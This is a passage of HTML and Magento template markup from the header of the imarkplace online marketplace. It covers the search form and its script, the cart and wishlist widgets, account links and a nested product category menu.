        <picture class="toplogo"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/logo.webp"><img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="toplogo" loading="lazy" /></picture>
        <picture class="bismillahimg"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/bismillah.webp"><img alt="imarkplace" src="/media/wysiwyg/bismillah.png" class="bismillahimg" loading="lazy" /></picture>
      </div>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="headtagline text-center "><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" class="become-seller-style">Become a seller</a> |
      <a href="https://api.whatsapp.com/send?phone=923018421447" class="help-support-style"> Help & Support
      </a> 
      </p>
    </div>
  </div>
</div>



<div class="header-main-content sticky-menu">
  <div class="container-fluid">
    <!-- <div class="header-main-inner <= if ($menuLayout == 'horizontal'): ?>header-horizontal<= endif; ?>">-->
    <section class="screen-above-1100 mx-xl-auto maximum-width w-38 unique-display-none">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-3 col-xl-3 col-sm-12 col-md-12 col-lg-3 flex-display1">
            <div class="logo">
                  <a class="logo text-hide" href="https://imarkplace.com/" title="Imarkplace">
        <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="170" height="64" loading="lazy" /></picture>
    </a>
              <!--<img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="imarklogo" />-->
            </div>
          </div>
          <div class="col-lg-6 col-xl-6 col-sm-6 col-md-12 col-lg-6 d-flex align-items-center flex-display3">
            <!--its html write under the custom/MageBig_AjaxSearch/templates/form.mini.phtml-->
            <div class="top-search-wrap mfp-with-anim">
              <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        
            <form class="form minisearch add-dropdown" id="search_mini_form"
                action="https://imarkplace.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Search</span>
                    </label>
                    <div class="control">
                        <select name="searchtype" id="searchtype">
                            <option id="searchbyproduct" value="2">Search by Products</option>
                            <option id="searchbyvendor" value="1">Search by Brands</option>
                        </select>
                        <i class="mbi mbi-ios-arrow-down"></i>
                        <div class="search-container">
                        <input id="search" type="text"
                            name="q"
                            value=""
                            placeholder="Search Products & Brands"
                            class="input-text" maxlength="128"
                            role="combobox" aria-haspopup="false" aria-expanded="false" aria-autocomplete="both"
                            autocomplete="off" />
                        <button type="submit" title="Search" class="">
                            Search
                        </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://imarkplace.com/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "PKR"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                </div>
                <!--<div class="actions">
                <button type="submit" title="< //= $block->escapeHtml(__('Search')) ?>" class="action search">
                    <span><i class="mbi mbi-magnifier"></i></span>
                </button>
            </div>-->
            </form>
       
    </div>
</div>
<script>
    require(['jquery'], function ($) {
        console.log('search start');
        $('#searchtype').on('change', function () {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            var stval = $(this).find(":selected").val();
            if (stval == 1) {
                $('#search_mini_form').attr('action', catserurl);
            } else {
                $('#search_mini_form').attr('action', venserurl);
            }
        });

        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = window.location.search.substring(1),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
                }
            }
            return false;
        };
        var searchtype = getUrlParameter('searchtype');
        if (searchtype == 1) {
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            $('#search_mini_form').attr('action', venserurl);
            $('#searchbyvendor').attr("selected", true);
        }
        if (searchtype == 0) {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            $('#search_mini_form').attr('action', catserurl);
            $('#searchbyproduct').attr("selected", true);
        }
    });

</script>            </div>
          </div>
          <div class="col-lg-3 col-xl-3 col-sm-3 col-md-12 col-lg-3 d-flex align-items-center flex-display3">
            <div class="icon-container">
              

<div class="col col-wishlist pasha">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://imarkplace.com/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
              <!--<div class="col col-minicart minicart-action">
                <a class="action showcart" href="<x= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>-->
              
<div class="col showcart-col">
    <div class="minicart-action test">
        <a class="action showcart" href="https://imarkplace.com/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <!-- <i class="mbi mbi-cart"></i> -->
            <img alt="imarkplace" src="/media/wysiwyg/shopping_bag.svg">
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/imarkplace.com\/checkout\/cart\/","checkoutUrl":"https:\/\/imarkplace.com\/checkout\/","updateItemQtyUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/imarkplace.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/imarkplace.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/imarkplace.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768975655}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
              <div class="user-icon-mobile user-topbar col col-user">
              <!-- <a href="https://imarkplace.com/customer/account/login/" class="user-icon1"> -->
                <i class="mbi mbi-user"></i>
                <ul class="header links"><li class="authorization-link">
    <a href="https://imarkplace.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://imarkplace.com/customer/account/create/" id="idy7b3qyRC" >Sign Up</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/login/" id="idkfpmTzQR" >Supplier Sign In</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" id="idRIfyI1AR" >Supplier Sign Up</a></li></ul>                <!-- </a> -->
              </div>
            </div>
          </div>
        </div>
      </div>

    </section>

    <br class="hideonmobile">

    <!-- <div class="row align-items-center header-maininner-row">
        <div class="col-12 col-md-3 col-lg-3 col-logo">
          <div class="menu-logo">
            <= if ($topMenuBtn): ?>
              <div class="btn-nav-mobile-top d-table-cell d-md-none"><button type="button"
                  class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button></div>
            <= endif ?>
            <div class="logo-top d-table-cell <= if ($topMenuBtn)
              echo 'has-btn' ?>">
                <--<=$this->getChildHtml('logo') ?>->
              </div>
              <div class="icon-top-mobile">
                <--<= $this->getChildHtml('wishlist_icon') ?>
              <div class="minicart-action">
                <a class="action showcart" href="<= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>->
              <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
            </div>
          </div>
         
        </div>
        <div class="col-md-5 col-lg-5 col-xl-6 col-search">
          <div class="top-search-wrap mfp-with-anim">
            <--<= $this->getChildHtml('topSearch') ?>->
          </div>
        </div>
        <div class="col-btn-actions-desktop d-none d-md-block">
          <div class="hellosignin">
            <div class="accandlists"><a href="https://imarkplace.com/customer/account/login/">User Sign in</a></div>
          </div>
          <div class="sellsignup">
            <div class="sellersignup">
              <a href="https://imarkplace.com/b2bmarketplace/supplier/create/"> Become a seller
              </a>
            </div>
          </div>
          <div class="header-content-action row no-gutters test">
            <= $this->getChildHtml('wishlist_icon') ?>
            <= $this->getChildHtml('minicart') ?>
          </div>
        </div>
      </div>-->


    <!--</div>-->

  </div>

</div>



<nav
  class="navbar navbar-expand-lg navbar-dark  mx-xl-auto maximum-width w-38 d-flex justify-content-center align-items-center">
  <div class="header-main-inner col-md-3 col-lg-4 ">
  <!-- TOPMENU from BRANCH X -->
<noscript>
  <style>
    /* if JS is off, show the original UL and hide the rebuilt one */
    .smartmenu-source{ display:block !important; }
    .dd-content{ display:none !important; }
  </style>
</noscript>

<div class="w-full">
<div class="mb-navigation vertical-menu">
  
<div class="navigation-inner-custom">
      <svg viewBox="0 0 100 80" width="30" height="30">
        <rect width="70" height="12" rx="10" fill="white"></rect>
        <rect y="30" width="70" height="12" rx="10" fill="white"></rect>
        <rect y="60" width="70" height="12" rx="10" fill="white"></rect>
      </svg>

      <span class="mbi mbi-menuu"></span>
      <span
        class="d-none d-md-block custom-menu-dropdown-icons"
        style="color: white"
      >
        All Categories        <i class="mbi mbi-ios-arrow-down1"></i>
      </span>
    </div>

<div class="navigation" data-action="navigation" class="navigation-top-custom-property">

  <!-- Naheed-style DOM will be injected here -->
  <div class="dd-content"></div>

  <!-- SmartMenu SOURCE (keep exactly as is, just add the class smartmenu-source) -->
  <ul class="term-list smartmenu magebig-nav prepnt_cat smartmenu-source"
     data-root-id="2"
     data-root-label="Shop by Categories">
  <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></div></div></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></div></div></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></div></div></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></div></div></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></div></div></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></div></div></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></div></div></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></div></div></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></div></div></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></div></div></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></div></div></div></li><li class="level0 nav-8 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-8-1 